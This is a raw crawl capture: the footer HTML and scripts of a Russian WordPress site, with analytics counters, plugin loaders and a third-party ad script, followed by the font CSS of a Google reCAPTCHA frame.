    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=udodrx81ty1p
body_size: 48853
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
